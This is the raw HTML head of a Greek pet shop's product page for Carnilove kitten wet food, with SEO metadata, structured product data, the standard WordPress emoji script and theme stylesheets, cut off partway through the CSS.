

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/
body_size: 27007
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Carnilove® Cat Kitten Turkey &amp; Salmon | Πετοπωλείον Petshop</title>
<meta name="description" content="Carnilove® Cat Kitten Turkey &amp; Salmon"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Carnilove® Cat Kitten Turkey &amp; Salmon | Πετοπωλείον Petshop" />
<meta property="og:description" content="Carnilove® Cat Kitten Turkey &amp; Salmon" />
<meta property="og:url" content="https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-02-15T12:26:41+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="carnilove kitten galopoula solomos" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="1.90" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Carnilove® Cat Kitten Turkey &amp; Salmon | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Carnilove® Cat Kitten Turkey &amp; Salmon" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,90&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png","url":"https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png","width":"600","height":"600","caption":"carnilove kitten galopoula solomos","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/","name":"Carnilove"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/","name":"Carnilove\u00ae Cat Kitten Turkey &#038; Salmon"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/#webpage","url":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/","name":"Carnilove\u00ae Cat Kitten Turkey &amp; Salmon | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2019-11-14T23:31:39+02:00","dateModified":"2022-02-15T12:26:41+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/#breadcrumb"}},{"@type":"Product","name":"Carnilove\u00ae Cat Kitten Turkey &amp; Salmon | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"Carnilove\u00ae Cat Kitten Turkey &amp; Salmon","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2 &gt; Carnilove","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"1.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Carnilove® Cat Kitten Turkey &#038; Salmon" href="https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 